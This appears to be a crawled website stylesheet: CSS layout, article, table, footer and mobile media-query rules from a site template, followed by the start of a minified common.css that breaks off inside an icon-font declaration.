    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.z05c23article-bg .article-box {
    padding: 0 10px 0 20px;
}

.article-box h1 {
    font-size: 22px;
    padding: 15px 0;
    line-height: 1.3;
    color: #333;
}

.article-box .qian {
    display: inline-block;
    padding: 4px 12px 4px 15px;
    margin-right: 10px;
    font-size: 14px;
    font-weight: 400;
    background: #f4a3ef;
    color: #600828;
    border: 1px solid #305407;
    border-radius: 6px;
}

.article-box .qian {
    color: #0a4303;
    background-color: #edd7f2;
    border: 1px dotted #058603;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0;
    position: relative;
    font-size: 14px;
    border-bottom: 1px solid #F0F5FB;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    padding: 0px 10px;
    line-height: 1.6;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    margin-left: 20px;
    font-size: 16px;
    padding: 15px 0 15px 0;
    border-bottom: 1px solid #ccc;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background: linear-gradient(180deg, #2d0c03, #f43d0b80);
}

.footer .youlian-box {
    margin-top: 10px;
    /*display: flex;*/
    padding: 20px 0;
    justify-content: space-around;
    align-items: center;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    text-align: center;
    color: #999;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 150px;
}

.footer .youlian-box .youlian-right p {
    color: #999;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #999;
}

.footer .about-address {
    display: flex;
    padding: 30px 0 10px 0;
    justify-content: space-around;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    flex: 1;
    border-right: 1px solid #17e53d;
    padding: 2px 0;
    margin-top: 5px;
    color: #ade813;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
}

.footer .about-address a:nth-child(4) {
    border: 0;
}

.footer .footer-bottom {
    width: 100%;

    border-top: 1px dashed #8e67afc9;
}

.footer .footer-bottom .wrap-bottom {
    border-top: 1px solid #999;
    margin: 0 auto;
    width: 1200px;
    padding: 20px 0;
    color: #2a0867;
}

.footer .footer-bottom p {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #2a0867;
}

.footer .footer-bottom a {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #2a0867;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {

    .zi-top .zi-right .zi-img,
    .zi-top .zi-right .ti-img,
    .zi-top .zi-right .zi-img img {
        width: 100%;
        height: auto;
    }

    .zi-top .zi-right {
        width: 100%;
    }

    .zi-top .zi-right .zi-small {
        width: 100%;
    }

    .zi-top .re-right {
        margin-top: 10px;
        width: 100%;
        margin-left: 0px;
    }

    .lan-box .lan-small {
        width: 48%;
        margin-top: 10px;
    }

    .lan-box .lan-img {
        width: 100%;
    }

    .lan-box .lan-img img {
        height: auto;
        max-height: 130px;
    }

    .lan-box h2 {
        width: 100%;
    }

    .top-big .top-h1 {
        width: 96%;
        padding: 2%;
    }

    .header .nav ul li a {
        color: #333;
    }

    .redian-box .redian-a a {
        width: 47%;
    }

    .big-about .wrap {
        padding: 0;
    }

    .z05c23main-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .z05c23main-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .z05c23main-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .z05c23main-box .pingtai-box .pingtai-wrap {
        width: 100%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .about-address {
        width: 100%;
    }

    .footer .about-address a {
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 70px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right {
        margin: 0;
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
    }

    .serach-box input {
        width: 50%;
    }

    .z05c23main-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .z05c23main-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .z05c23main-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .z05c23main-left .column-tab .address {
        margin-top: 0;
    }

    .z05c23main-left .column-tab li {
        padding: 0;
        margin-top: 10px;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .z05c23main-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .z05c23main-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .z05c23main-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .z05c23article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .z05c23article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .z05c23article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .z05c23article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .z05c23article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .z05c23main-left2 {
        padding: 0;
    }

    .z05c23main-left .nav-ul li {
        font-size: 3rem;
    }

    .z05c23main-left .nav-ul li span {
        padding: 10px 7px 10px 7px;
    }

    .z05c23main-left .column-tab .left-img {
        width: 22rem;
    }

    .z05c23main-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .z05c23main-left .column-tab .z05c23list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .z05c23main-left .column-tab .z05c23list-right .num .ping {
        margin-left: 1rem;
    }

    .z05c23main-left .column-tab .z05c23list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .z05c23article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .z05c23article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .z05c23main-left .column-tab .z05c23list-right .num img {
        width: 3rem;
    }

    .z05c23main-left .column-tab .z05c23list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .z05c23main-left .column-tab .z05c23list-right .right-bottom {
        display: none;
    }

    .z05c23main-left .column-tab .z05c23list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .z05c23main-left .column-tab .z05c23list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .z05c23main-left .column-tab .z05c23list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .z05c23main-left .column-tab .z05c23list-right .clearfix2 {
        padding-top: 0;
    }

    .z05c23article-bg .article-right li .time {
        font-size: 14px;
    }

    .z05c23article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .z05c23main-left .column-tab .z05c23list-right .title {
        font-size: 2.9rem;
        margin-top: 0;
        line-height: 1.3;
    }

    .z05c23main-left .column-tab .z05c23list-right .label,
    .z05c23main-left .column-tab .z05c23list-right .time,
    .z05c23main-left .column-tab .z05c23list-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .z05c23article-bg {
        flex-wrap: wrap;
    }

    .z05c23article-bg .article-left {
        width: 100%;
    }

    .z05c23article-bg .article-left img {
        width: 100%;
    }

    .z05c23article-bg .article-right {
        width: 100%;
        display: none;
    }

    .z05c23article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .z05c23main-left .nav-ul li {
        margin-right: 3%;
    }

    .z05c23main-left {
        width: 100%;
        float: none;
    }

    .z05c23main-left .column-tab .img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .z05c23main-left .column-tab .z05c23list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .z05c23main-left .column-tab .z05c23list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .z05c23main-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 16px;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hejufc.com/templates/moban097/style/common.css
body_size: 18130
content:
.z05c23inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z05c23edge,.z05c23header,.z05c23inline,.z05c23main{position:relative}.z05c23edge,hr{height:0;overflow:hidden}.z05c23layout-body,.z05c23side,.z05c23side-scroll{overflow-x:hidden}.z05c23edge,.z05c23elip,hr{overflow:hidden}.z05c23btn,.z05c23edge,.z05c23inline,img{vertical-align:middle}.z05c23btn,.z05c23disabled,.z05c23icon,.z05c23unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z05c23border-box,.z05c23border-box *{box-sizing:border-box}.z05c23box,.z05c23box *{box-sizing:content-box}.z05c23clear{clear:both;*zoom:1}.clear{clear: both;}.z05c23clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z05c23inline{*display:inline;*zoom:1}.z05c23btn,.z05c23btn-group,.z05c23edge{display:inline-block}.z05c23edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z05c23edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z05c23edge-right{border-left-color:#999;border-left-style:solid}.z05c23edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z05c23edge-left{border-right-color:#999;border-right-style:solid}.z05c23elip{text-overflow:ellipsis;white-space:nowrap}.z05c23disabled,.z05c23disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z05c23circle{border-radius:100%}.z05c23show{display:block!important}.z05c23hide{display:none!important}.z05c23show-v{visibility:visible!important}.z05c23hide-v{visibility:hidden!important}@font-face{font-family:z05c23icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z05c23icon) 